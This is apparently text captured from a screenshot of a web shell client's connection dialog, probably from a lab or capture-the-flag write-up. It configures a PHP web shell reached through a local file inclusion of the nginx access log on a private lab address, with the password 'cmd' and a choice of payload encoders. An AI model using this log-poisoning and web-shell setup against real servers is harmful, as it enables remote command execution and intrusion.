 Edit shell(http://192.168.72.133/thankyou.php?file=/var/log/nginx/access.log)
Save Clear Test Connection
Base
Shell url * http://192.168.72.133/thankyou.php?file=/var/log/nginx/access.log
Shell pwd * cmd
Note
Encode UTF8
Shell type PHP
Encoder
default (Not recommended)
base64
chr
HTTP
Other